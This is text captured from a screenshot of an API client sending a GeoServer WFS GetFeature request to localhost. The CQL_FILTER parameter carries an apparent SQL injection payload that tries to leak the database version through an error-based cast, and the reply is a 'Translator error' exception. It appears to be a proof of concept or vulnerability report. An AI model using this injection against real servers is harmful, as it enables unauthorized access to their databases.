 GET http://localhost:8080/geo
HTTP http://localhost:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=tiger:giant_polygon&CQL_FILTER=strStartsWith(name,'x'... Save
GET http://localhost:8080/geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&typeName=tiger:giant_polygon&CQL_FILTER=strStartsW... Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
service wfs
version 1.0.0
request GetFeature
CQL_FILTER strStartsWith(name,'x'') = true and 1=(SELECT CAST ((SELECT version()) AS int...
request DescribeFeatureType
typeName tiger:giant_polygon
Body Cookies Headers (8) Test Results Status: 200 OK Time: 497 ms Size: 500 B Save Response
Pretty Raw Preview Visualize XML
1 <?xml version="1.0" ?>
2 <ServiceExceptionReport
3 version="1.2.0"
4 xmlns="http://www.opengis.net/ogc"
5 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
6 xsi:schemaLocation="http://www.opengis.net/ogc http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
7 <ServiceException>
8 error:Translator error
9 Translator error
10 </ServiceException>
11 </ServiceExceptionReport>